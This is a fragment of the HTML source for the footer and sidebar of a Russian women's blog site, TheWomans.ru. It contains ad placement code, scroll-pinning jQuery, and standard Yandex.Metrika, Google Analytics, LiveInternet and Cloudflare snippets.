<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="ed080962600ab3b63c615873-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="ed080962600ab3b63c615873-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="ed080962600ab3b63c615873-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="ed080962600ab3b63c615873-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="ed080962600ab3b63c615873-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ed080962600ab3b63c615873-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>